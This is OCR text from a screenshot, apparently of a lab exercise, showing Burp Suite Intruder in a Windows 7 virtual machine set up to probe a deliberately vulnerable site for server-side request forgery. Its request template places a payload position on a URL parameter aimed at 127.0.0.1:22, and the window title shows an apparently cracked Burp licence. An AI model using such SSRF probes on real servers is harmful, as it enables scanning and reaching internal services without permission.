 Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 7 x64
www.ssrfvul.con
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
在线图片
1 2 3 ...
Target Positions Payloads Options
请输入图片地址 12
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
12:48
GET /image.php?url=§127.0.0.1§:22&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
Add §
Host: www.ssrfvul.com
Upgrade-Insecure-Requests: 1
Clear §
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
Auto §
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
Refresh
/signed-exchange;v=b3;q=0.9
Referer: http://www.ssrfvul.com/image.php
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches Clear
1 payload position Length: 490
CH 17:50
2024/9/4
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
英 17:50
2024/9/4
1